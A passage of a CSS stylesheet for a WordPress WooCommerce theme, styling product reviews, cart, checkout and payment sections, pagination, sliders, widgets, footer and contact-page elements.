.woocommerce #review_form #respond input#wp-comment-cookies-consent {
    margin-right: 10px;
    vertical-align: middle;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__author {
    font-size: 16px;
    color: #252525;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__published-date {
    font-size: 13px;
    font-weight: 600;
}
.woocommerce .comment-respond .comment-reply-title {
    font-size: 22px;
    color: #252525;
    font-weight: 600;
}
.woocommerce .comment-respond form {
    margin-top: 3px;
}
.woocommerce #review_form #respond p.stars {
    margin-bottom: 3px;
}
.woocommerce #review_form #respond .comment-form p.comment-notes {
    margin-bottom: 15px;
}
.woocommerce #review_form .comment-form-author, 
.woocommerce #review_form .comment-form-email {
    width: 100%;
    display: inline-block;
}
.woocommerce-Tabs-panel--reviews .comment-form-rating label, 
.woocommerce-Tabs-panel--reviews .comment-form-comment label {
    font-size: 15px;
    font-weight: 600;
    color: #333;
    text-transform: capitalize;
}
.woocommerce #review_form .comment-form-author input,
.woocommerce #review_form .comment-form-email input {
    width: 100%;
}
.woocommerce #review_form #respond input {
    border: none;
    border-bottom: 1px solid #c7c7c7;
    padding-left: 0;
}
.woocommerce #review_form #respond input,
.woocommerce #review_form #respond textarea {
    padding: 10px;
    border: 1px solid #eaeaea;
	outline: 0;
}
.woocommerce #review_form #respond .comment-form-comment {
    margin-bottom: 13px;
}
.woocommerce #review_form .comment-form-author,
.woocommerce #review_form .comment-form-email {
    margin-bottom: 10px !important;
}
.woocommerce div.product form.cart div.quantity,
.woocommerce div.quantity {
    display: block;
}
.woocommerce div.product form.cart div.quantity {
    margin-bottom: 20px;
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, .woocommerce button.button.alt,
.woocommerce input.button.alt, .woocommerce .related.products h2:before {
	background-color: #252525;
}
.woocommerce.single .quantity input.input-text.qty {
    margin-right: 0px;
    background: #efefef;
    border: 0;
    height: 40px;
    width: 70px;
	padding: 0 10px 0 10px;
    border-radius: 3px;
    font-weight: 600;
    text-align: center;
}
input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button {
	opacity:1;
}
.woocommerce.single .quantity input{
    line-height: 25px;
}
.palmplaza-single-product .page-title-wrap a {
    color: inherit;
}
.up-sells.upsells.products{
    margin-bottom: 50px;
    margin-top: 50px;
}
.single-product.woocommerce div.product .product_title {
    font-size: 28px;
    line-height: 1.2;
    margin-bottom: 10px;
    font-weight: bold;
}
.woocommerce .palmplaza-single-product .woocommerce-product-rating {
    margin-bottom: 11px !important;
}
/* gallery */
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active {
    border-color: transparent;
    border: 1px solid #eaeaea;
}
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active, .woocommerce div.product div.images .flex-control-thumbs li img:hover {
    opacity: 1;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	margin-right: 22px;
    margin-bottom: 8px;
    width: 73px;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    overflow: visible;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    border: solid 1px #e8e8e8;
    margin-right: 7px;
}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
    clear: none;
}
/* Crt */
.woocommerce-cart .palmplaza-content > .palmplaza-content-inner {
	border-top: 0;
}
/* Woocommerce Grouped Products */
.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item {
    margin-bottom: 10px;
    display: block;
}
.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item > * {
    margin-bottom: 10px;
}
.woocommerce-grouped-product-list-item__label a {
    font-weight: 600;
    font-size: 13px;
    color: #000;
}
.woocommerce-grouped-product-list-item__price p:last-child{
    margin-bottom: 0;
}
/* Woocommerce Sidebar */
.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 2px;
	margin-bottom: 32px;	
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	border: 0px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    width: 15px;
    height: 15px;
    top: -7px;
    background: #333;
}
.widget_price_filter .price_label {
    font-size: 15px;
    font-weight: 500;
    line-height: 34px;
}
.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li {
	padding: 0 0 18px;
    margin: 18px 0 0;
    min-height: 65px;
}
.woocommerce ul.product_list_widget li {
    border-bottom: 1px solid #f0f0f0;
    position: relative;
}
.woocommerce ul.cart_list .product-title, 
.woocommerce ul.product_list_widget .product-title {
    font-size: 16px;
    margin-bottom: 2px;
}
.woocommerce ul.product_list_widget li:last-child {
    border: none;
    padding-bottom: 0;
}
.woocommerce ul.product_list_widget li a {
    color: #7f7f7f;
    font-weight: 500;
    position: relative;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    width: 70px;
    border-radius: 3px;
    float: left;
    margin-right: 15px;
    margin-left: 0;
    border: solid 1px #efefef;
}
.product_list_widget .media-body del .woocommerce-Price-amount.amount {
    color: #999;
    margin-right: 5px;
}
.product_list_widget .amount {
    font-weight: 600;
	font-size: 13px;
}
.woocommerce #respond input#submit.loading::after, 
.woocommerce a.button.loading::after, 
.woocommerce button.button.loading::after, 
.woocommerce input.button.loading::after {
    top: 17px;
    right: 12px;
}
/* Woocommerce Cart */
.woocommerce table.shop_table {
    margin-bottom: 0;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table,
.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
    border-color: #e1e1e1;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    color: #333;
	padding: 14px 12px;
}
.woocommerce table.shop_table th.product-remove, 
.woocommerce-page table.shop_table th.product-remove {
    padding: 0;
}
.woocommerce .col2-set, .woocommerce-page .col2-set {
    width: 100%;
    margin: 0 -15px;
}	
.woocommerce table.shop_table td.product-thumbnail, .woocommerce-page table.shop_table td.product-thumbnail {
    padding: 15px;
}
.shop_table.cart td.product-name > a {
    color: #333;
}
.shop_table.cart td.product-price .amount,
.shop_table.cart td.product-subtotal .amount {
    font-size: 17px;
    font-weight: 500;
}
.woocommerce #content table.cart a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page #content table.cart a.remove,
.woocommerce-page table.cart a.remove {
    line-height: 26px;
    width: 26px;
    height: 26px;
    float: right;
    color: #999999 !important;
    font-weight: 300;
}
.woocommerce table.cart a.remove:hover {
    color: #fff!important;
}
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
	width: 37%;
    -webkit-border-radius: 0;
    -ms-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    border: 1px solid #e0e0e0;
	padding: 15px 16px;
    text-align: center;
	line-height: 18px;
   	font-size: 14px;
}
.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
    width: 50%;
}
.woocommerce #content table.cart td.actions .coupon .button,
.woocommerce table.cart td.actions .coupon .button,
.woocommerce-page #content table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .button {
	float: left;
    font-size: 14px;
    outline: 0;
    font-weight: 600;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    margin: 0 15px 0 0;
}
.woocommerce table.cart td.actions .coupon .input-text::-webkit-input-placeholder {
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.cart td.actions .coupon .input-text:-moz-placeholder { 
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.cart td.actions .coupon .input-text::-moz-placeholder {  
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.cart td.actions .coupon .input-text:-ms-input-placeholder { 
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.shop_table td.product-remove, 
.woocommerce-page table.shop_table td.product-remove {
    padding: 0 15px 0 0;
}
.woocommerce table.shop_table td.product-name {
    font-weight: 600;
}
.woocommerce table.shop_table td.product-thumbnail {
    padding: 0;
}
.woocommerce-shipping-calculator .shipping-calculator-form {
    display: block !important;
}
.woocommerce form .form-row,
.woocommerce-page form .form-row {
    margin-bottom: 5px;
}
.woo-cart-collaterals-container,
.woo-cart-totals-container {
    margin-top: 35px;
}
.shipping label {
    display: inline;
}
.woocommerce table.shop_table_responsive tr td::before,
.woocommerce-page table.shop_table_responsive tr td::before {
    content: none;
}
.woocommerce-page .price_slider_amount .button {
    padding: 8px 23px 8px 23px;
}
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cross-sells h2 {
    font-size: 22px;
    text-transform: capitalize;
    margin-bottom: 25px;
    color: #000;
}
/* Woocommerce Checkout */
.woocommerce-checkout .palmplaza-content > .palmplaza-content-inner {
    border-top: 0;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-page form.checkout_coupon,
.woocommerce-page form.login,
.woocommerce-page form.register {
    background: #fff;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.zozo-woocommerce-thank-you .order_info {
    margin-top: 20px;
    padding: 30px;
    border: 1px solid #e1e1e1;
}
.woocommerce #order_review table.shop_table thead,
.woocommerce-page #order_review table.shop_table thead,
.woocommerce #order_review .order-total {
    background-color: transparent;
}
.woocommerce-checkout-review-order table.shop_table td:last-child {
    padding-right: 15px;
}
.woocommerce-checkout-review-order table.shop_table th,
.woocommerce-checkout-review-order .woocommerce table.shop_table td {
    padding-left: 15px;
}
.woocommerce-checkout-review-order .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name {
    padding-left: 0;
    color: #000
}
.woocommerce-checkout h2, .woocommerce-checkout h3 {
    color: #000;
    margin-bottom: 15px;
	font-size: 25px;
}
.woocommerce #order_review .shop_table thead tr th,
.woocommerce #order_review .shop_table .cart_item td {
    padding: 15px;
    background: transparent;
}
#ship-to-different-address .checkbox {
    display: inline-block;
    font-weight: 500; */
}
#ship-to-different-address {
    width: 100%;
}
#ship-to-different-address .input-checkbox {
    margin-right: 10px;
}
.woocommerce-shipping-calculator button:focus{
    outline: none;
}
.woocommerce table.shop_table td{
    padding: 15px 20px;	
}
.woocommerce-cart-form table.shop_table td {
    padding: 20px 20px;
}
.woocommerce-cart .toggle-search-form input.form-control {
    border: 0;
    padding: 0;
}
.select2-drop-active,
.select2-container .select2-choice {
    border-color: transparent;
    padding: 5px 10px;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -ms-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -o-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
}
span.select2-selection.select2-selection--single {
    border: 1px solid #e1e1e1;
    border-radius: 0;
    height: 45px;
    line-height: 45px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow, 
.select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 45px;
    line-height: 43px;
    padding: 0 12px;
}
.woocommerce form .form-row .input-checkbox {
    position: relative;
}
.woocommerce button.button.alt:hover {
    color: #fff !important;
}
.woocommerce-cart .toggle-search-form input.form-control {
    border: 0;
    padding: 0;
}
.payment_methods label {
    font-weight: 600;
    font-size: 13px;
}
.woocommerce-checkout form .form-row label.inline {
    float: left;
    line-height: 40px;
    width: 100%;
}
.woocommerce-checkout .inline > input {
    float: left;
    margin-right: 5px;
}
.woocommerce #content .quantity,
.woocommerce .quantity,
.woocommerce-page #content .quantity,
.woocommerce-page .quantity {
    width: 100%;
}
.woocommerce #order_review table.shop_table,
.woocommerce-page #order_review table.shop_table {
    margin-right: 15px;
    width: 100%;
}
.order-total > th {
    line-height: 26px;
}
.woocommerce-cart-form table td, 
.woocommerce-cart-form table th{
    border:0;
}
.woocommerce-privacy-policy-text p{
    margin-bottom: 15px;
}
.woocommerce #order_review table.shop_table tfoot td,
.woocommerce #order_review table.shop_table tfoot th,
.woocommerce-page #order_review table.shop_table tfoot td,
.woocommerce-page #order_review table.shop_table tfoot th,
.woocommerce #order_review table.shop_table th,
.woocommerce-page #order_review table.shop_table th {
    background: transparent;
    font-size: 16px;
}
.single-sidebar-container .woocommerce-checkout-payment {
    width: 100%;
    float: left;
    margin: 30px 0 0;
}
.woocommerce #payment ul.payment_methods li input,
.woocommerce-page #payment ul.payment_methods li input {
    display: inline-block;
}
.woocommerce-checkout #payment div.payment_box {
    padding: 10px 31px;
}
.payment_box p {
    color: #333;
}
.woocommerce #payment,
.woocommerce-page #payment {
    background: none;
}
.payment_methods.methods {
    border: 1px solid #e3e3e3;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after,
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    background: #f7f7f7;
    border: none;
    margin: 0;
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
    content: none;
}
.woocommerce #order_review .payment_methods.methods {
    padding: 0;
}
.woocommerce-checkout #payment .form-row.place-order {
    padding: 20px 0 0;
}
.woocommerce-checkout #payment ul.payment_methods {
    border-color: #e1e1e1;
}
.woocommerce #order_review .payment_methods.methods > li {
    border-bottom: 1px solid #e1e1e1;
    padding: 18px 20px;
}
.woocommerce #order_review .payment_methods.methods > li:last-child {
    border-bottom: 0px;
}
.woocommerce #payment ul.payment_methods li img,
.woocommerce-page #payment ul.payment_methods li img {
    margin-right: 5px;
}
.checkout_coupon .form-row-last {
    text-align: right;
}
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    padding-left: 15px;
}
.woocommerce-billing-fields input {
    border: 1px solid #eee;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, 
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    max-width: 48%;
}
.woocommerce-checkout-payment {
    margin-top: 30px;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: right;
}
span.woocommerce-input-wrapper {
    width: 100%;
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
	border: 1px solid #e1e1e1;
    padding: 0px 10px;
    border-radius: 0;
    height: 45px;
    line-height: 45px !important;
}
.woocommerce form .form-row textarea, .woocommerce-page form .form-row textarea {
    height: 100px !important;
    line-height: 100px !important;
    padding: 6px 10px !important;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 1em 2em 1em 3.5em !important;
}
.woocommerce-message a.button {
    padding: 13px 21px !important;
}
.woocommerce-checkout-review-order .woocommerce-terms-and-conditions-wrapper{
    width: 100%;
}   
.select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-checkout .form-row input,
.woocommerce-shipping-calculator input{
    color: #777;
}
/* Woocommerce Order Received */
.zozo-woocommerce-thank-you .order_info {
    margin: 20px 0 18px;
    padding: 20px 0px;
    border: 1px solid #e1e1e1;
}
.zozo-woocommerce-thank-you .thank-you-title,
.zozo-woocommerce-thank-you h2,
.woo-order-customer-info h2,
.zozo-woocommerce-order-details h2 {
    font-size: 32px;
    line-height: 42px;
}
.zozo-woocommerce-thank-you .thank-you-title {
    margin-bottom: 0;
}
.zozo-woocommerce-thank-you h3.thank-you-text {
    margin-top: 5px;
}
.woocommerce .order_details li {
    border-right: 1px solid #e1e1e1;
    text-transform: capitalize;
    margin: 0px 20px;
}
.woocommerce .order_details li > strong {
    font-size: 16px;
    font-weight: 300;
}
.woocommerce .order_details li.total,
.woocommerce-page .order_details li.total {
    border-right: none;
}
.woocommerce .order_details li.method,
.woocommerce-page .order_details li.method {
    margin-top: 18px;
    width: 100%;
}
.woocommerce table.shop_table.order_details,
.woocommerce-page table.shop_table.order_details {
    padding: 20px;
}
.woocommerce .zozo-woocommerce-order-details table.shop_table thead {
    background: none;
    height: auto;
}
.woocommerce .zozo-woocommerce-order-details table.shop_table tfoot td,
.woocommerce .zozo-woocommerce-order-details table.shop_table tfoot th,
.woocommerce-page .zozo-woocommerce-order-details table.shop_table tfoot td,
.woocommerce-page .zozo-woocommerce-order-details table.shop_table tfoot th,
.woocommerce .zozo-woocommerce-order-details table.shop_table thead th {
    border: none;
    font-weight: 300;
    font-size: 16px;
}
#order_review_heading {
    margin-top: 30px;
}
.woo-cart-totals-container tr th {
    padding-left: 0;
    font-size: 13px;
    line-height: 26px;
}
.woo-cart-totals-container tr td {
    text-align: right;
    padding-right: 0;
    color: #7f7f7f;
}
.woocommerce-account label.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline {
    margin: 12px;
}
/* Woocommerce Pagination */
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul {
    border: none;
    margin: 0;
}
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li {
    border: none;
}
.woocommerce nav.woocommerce-pagination ul li a {
	background: #222;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.page-numbers.current {
    padding: 0;
    display: inline-block;
    position: relative;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 5px;
    color: #fff;
}
.woocommerce .woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    margin-right: 10px;
}
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:active,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.page-numbers.current {
    color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.woo-page-prev,
.woocommerce nav.woocommerce-pagination ul li span.woo-page-next {
    font-size: 0;
    padding: 0;
    line-height: 0;
}
.woocommerce .next.page-numbers, .woocommerce .prev.page-numbers {
    font-size: 0 !important;
}
.woocommerce-page nav.woocommerce-pagination ul li a.prev:before {
	content: "\f104";
}
.woocommerce-page nav.woocommerce-pagination ul li a.next:before {
    content: "\f105";
}
.woocommerce-page nav.woocommerce-pagination ul li a.prev:before, 
.woocommerce-page nav.woocommerce-pagination ul li a.next:before {
    font-family: FontAwesome;
    font-size: 18px;
    left: 0;
    right: 0;
    margin: 0 auto;
    position: absolute;
}
.woocommerce #content input.button, .woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, 
.woocommerce-page #content input.button, .woocommerce-page #respond input#submit, 
.woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button,
.woocommerce input.button.alt, .woocommerce input.button.disabled, .woocommerce input.button:disabled[disabled],
.cart_totals .wc-proceed-to-checkout a.checkout-button {
    color: #fff;
    padding: 16px 30px;
    text-align: center;
    line-height: 18px;
    font-size: 14px;
	-webkit-border-radius: 0px;
    -ms-border-radius: 0px;
    -moz-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    font-weight: normal;
    height: auto;
	font-weight: 600;
    outline: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce .woocommerce-review-link {
    text-decoration: underline;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
    color: #fff;
    padding: 16px 30px 16px 30px;
    font-weight: 600;
}
.woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover {
	background: #000;
	color: #fff;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, 
.woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, 
.woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover,
.woocommerce input.button.alt:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled[disabled]:hover,
.cart_totals .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce button.button.alt:hover {
	background: #000;
	color: #fff;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.cart_totals .wc-proceed-to-checkout a.checkout-button {
    display: block;
    font-size: inherit;
    font-weight: 600;
    margin-bottom: 0;
    text-align: -webkit-auto;
    float: left;
}
.cart-collaterals {
    margin-top: 50px;
}
#add_payment_method .wc-proceed-to-checkout, 
.woocommerce-cart .wc-proceed-to-checkout, 
.woocommerce-checkout .wc-proceed-to-checkout {
    padding-top: 1em;
    padding-bottom: 0;
}
.woocommerce table.shop_table tr.order-total td, 
.woocommerce table.shop_table tr.order-total th {
    border: none;
}
.woocommerce nav.woocommerce-pagination {
     margin-top: 30px;
}
/*Woocommerce Slider*/
.vc_row div#wps-slider-section img.wpsf-product-img {
    border: none !important;
    margin-bottom: 22px;
}
.vc_row div#wps-slider-section .wpsf-product-title a {
    font-size: 18px !important;
    color: #000 !important;
    font-weight: 700;
}
.vc_row div.wps-slider-section .wpsf-product {
    position: relative;
	text-align: left !important
}
.vc_row div#wps-slider-section .wpsf-product-price del span {
    color: #777 !important;
}
.vc_row div.wps-slider-section .wpsf-product .wpsf-product-title {
    margin-top: 0 !important;
}
.vc_row div#wps-slider-section .sp-wps-theme_two .wpsf-product .sp-wps-product-details-inner {
    padding: 17px 15px 27px 15px !important;
}
.vc_row div#wps-slider-section .sp-wps-theme_two .wpsf-product .sp-wps-product-details {
    margin-top: -73px;
}
.vc_row div#wps-slider-section .sp-wps-theme_two .wpsf-product:hover .sp-wps-product-details-inner {
    padding: 17px 15px 21px 15px !important;
}
.vc_row div#wps-slider-section .sp-wps-theme_two .wpsf-product:hover .sp-wps-product-details-inner {
    border-bottom: solid 3px;
}
.vc_row div.wps-slider-section .wps-product-section .wpsf-product .star-rating {
    position: absolute !important;
    bottom: 26px;
    right: 0;
    font-size: 12px !important;
    margin: 15px 0 0 0 !important;
}
.wps-slider-section span.woocommerce-Price-amount.amount {
    font-size: 16px;
}
div#wps-slider-section .wps-product-section ul.slick-dots {
    padding-top: 20px;
}
.vc_row div#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button) {
	border: 1px solid !important;
    line-height: 19px;
    min-width: 80px;
    background-color: transparent;
    color: #444444;
    padding: 6px 11px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    display: inline-block;
    font-size: 12px;
    font-weight: 600;
    margin-top: 19px;
    -webkit-box-shadow: 0 0 0 0;
    -moz-box-shadow: 0 0 0 0;
    box-shadow: 0 0 0 0;
    line-height: 1;
}
.woocommerce #reviews #comment {
    height: 135px;
}
/*Woocommerce Widgets*/
.woocommerce .widget-area {
    padding-top: 0;
}
.woocommerce .widget-area .widget {
    background: #fff;
}
.woocommerce .widget-area .widget:last-child {
    margin-bottom: 0;
}
.woocommerce .widget.zozo_social_widget .widget-title {
    margin: 0;
    padding-bottom: 25px;
}
.woocommerce .widget_product_search input {
    height: 47px;
    padding-left: 19px;
    border-radius: 0;
	width: 100%;
	font-style: italic;
}
.woocommerce .widget_product_search button {
    position: absolute;
    padding: 1px 18px;
    line-height: 45px;
    margin-left: 0;
    top: 0;
    right: 0;
    border-radius: 0;
    color: #fff;
}
.widget_product_search form.woocommerce-product-search {
    position: relative;
}
.woocommerce .widget_product_search button:focus {
    outline: none;
    box-shadow: none;
}
.woocommerce .widget.widget_product_categories li {
    padding: 0;
}
.woocommerce .widget.widget_product_categories li a {
    font-weight: 500;
    color: #888787;
    display: block;
}
/*Popular Products*/
.woocommerce ul.product_list_widget li a {
    position: relative;
    font-weight: 500;
    color: #242222;
}
.woocommerce ul.product_list_widget li .star-rating {
	margin-bottom: 4px;
}
.woocommerce .widget.widget_products ins .woocommerce-Price-amount.amount {
    font-weight: 700;
    color: #212121;
    display: block;
    font-size: 18px;
}
/*--------------------------------------------------------------
20. Footer Styles
--------------------------------------------------------------*/
footer.site-footer {
    position: relative;
    color: #777777;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.footer-menu {
    padding: 0;
}
.footer-menu>li {
    display: inline-block;
    padding: 0 10px;
}
.site-footer .textwidget img {
    margin: inherit;
}
.widget .footer-info {
    border: 1px solid #333;
    padding: 18px 12px;
}
/*Footer Top*/
.widget .footer-info .media::before {
    margin-right: 16px;
    font-size: 28px;
    vertical-align: middle;
    line-height: 55px;
    height: 55px;
}
.widget ul.nav.footer-info>li {
    padding: 0 10px;
}
.widget ul.nav.footer-info .media-body>*,
.widget .footer-info .media-body>* {
    font-size: 18px;
}
/*Footer Bottom*/
.footer-bottom.footer-bottom-fixed {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
}
.footer-fixed .footer-bottom.footer-bottom-fixed {
    position: relative;
}
.footer-bottom .footer-bottom-inner ul.pull-center li.nav-item {
    display: block;
    margin-bottom: 30px;
}
.footer-bottom .footer-bottom-inner ul.pull-center li.nav-item:last-child {
    margin-bottom: 0;
}
/* Contact us page */
.contact-box {
    width: 220px;
    margin: 0 auto;
    height: 220px;
    border: 17px solid #f1f3ff;
    background: #fff;
    display: flex;
    align-items: center;
    -webkit-align-items: center;
    justify-content: center;
    border-radius: 50%;
}
.contact-box .contact-title {
    font-size: 18px;
    margin-bottom: 18px;
}
.contact-box .contact-icon {
    font-size: 40px;
    line-height: 45px;
}
.contact-info-wrap {
    box-shadow: 2px 7px 29px 7px #e2e3f4;
    background: #fff;
    padding-top: 35px;
    padding-bottom: 50px;
}
.contact-info-wrap>* {
    padding-left: 75px;
    padding-right: 50px;
    margin-bottom: 35px;
}
.contact-info-wrap>*:last-child {
    margin-bottom: 0;
}
.contact-info-wrap p {
    color: #bcbaba;
    font-size: 16px;
}
.contact-info-wrap .contact-info-title {
    border-bottom: 2px solid #eeeeee;
    padding-bottom: 25px;
}
/* vc meta */
.vc_row .widget.widget_meta {
    box-shadow: 2px 7px 29px 7px #e2e3f4;
    background: #fff;
    padding: 35px 50px 50px 75px;
}
.vc_row .widgettitle {
    color: #000;
    font-size: 20px;
    line-height: 30px;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee;
    margin-bottom: 30px;
}
/*Custom gradient*/
.custom-gradient-rev {
    background: #E42D1B;
    background: -webkit-linear-gradient(to top, #F28216, #E42D1B) !important;
    background: linear-gradient(to top, #F28216, #E42D1B) !important;
    position: absolute !important;
    left: -31%;
    width: 59% !important;
}
.custom-gradient-rev1 {
    background: #E42D1B;
    background: -webkit-linear-gradient(to top, #F28216, #E42D1B) !important;
    background: linear-gradient(to top, #F28216, #E42D1B) !important;
}
/* Gutenberg */
.wp-caption-text {
  color: #767676;
  font-size: 14px;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem;
  text-align: center;
}
.gallery-caption {
    font-size: 14px;
    display: block;
    text-align: center;
